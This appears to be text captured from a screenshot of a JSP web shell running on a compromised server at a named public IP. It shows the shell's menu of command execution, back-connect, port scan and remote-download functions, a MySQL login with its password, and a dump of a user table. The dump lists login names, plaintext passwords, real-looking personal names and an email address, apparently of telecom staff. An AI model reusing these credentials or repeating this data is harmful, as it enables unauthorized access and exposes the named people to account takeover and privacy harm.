 219.142.55.69:8080/400sys/x.jsp
百度
219.142.55.69:8080 (172.18.10.75) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK UID: 400sys PWD: 123456 DataBase: Mysql Connect
Version : MySQL , 5.5.14
URL : jdbc:mysql://172.18.10.75:3306/400sys?useUnicode=true&characterEncoding=utf-8&z
eroDateTimeBehavior=convertToNull
Catalog : 400sys
UserName : 400sys@xd-pweb346-1
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from `user`
Query Export Export To File
Query#0 : select * from `user`
LOGIN_ID LOGIN_PWD USER_NAME ROLE_TYPE CONTACT_NUMBER EMAIL_ADDRESS CREATE_DATE UPDATE_DATE
VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR DATETIME DATETIME
4008审核员 bjschzb12345 4008审核员 BM 2014-11-06 15:18:59.0 2014-11-06 15:18:59.0
admin 11094821zqX schzb SM zhangqx@bjtelecom.net 2011-10-28 08:50:24.0 2014-11-06 15:35:25.0
bm bm 4008审核员 BM 2011-10-29 12:54:58.0 2014-11-13 10:12:24.0
chenxm BJDXschzb12345 陈晓敏 CM 2013-03-20 17:29:59.0 2014-11-06 15:35:53.0
cuile 555555 崔乐 CM 2012-02-09 14:00:48.0 2014-11-06 15:36:04.0
guest guest 代理商 CC 2011-10-28 13:16:51.0 2014-11-13 10:11:34.0
guoyi 123 郭怡 CM 2012-02-09 14:01:18.0 2014-11-06 15:33:56.0
jiya BJDXschzb12345 吉亚 CM 2012-02-09 14:01:02.0 2014-11-06 15:33:18.0
liushuo BJDXschzb12345 刘硕 CM 2012-02-09 14:01:57.0 2014-11-06 15:34:57.0
lixiang BJDXschzb12345 李想 CM 2012-02-09 14:02:08.0 2014-11-06 15:34:32.0
wangmeng 121212 王萌 CM 2012-02-09 14:01:30.0 2014-11-06 15:34:08.0
wangtao BJDXschzb12345 王涛 CM 2012-02-09 14:02:19.0 2014-11-06 15:34:45.0
yangling BJDXschzb 杨玲 CM 2012-02-09 14:01:42.0 2014-11-06 15:35:37.0
北京电信-吉亚信通 bjschzb12345 吉亚 CM 2014-11-06 15:16:47.0 2014-11-06 15:16:47.0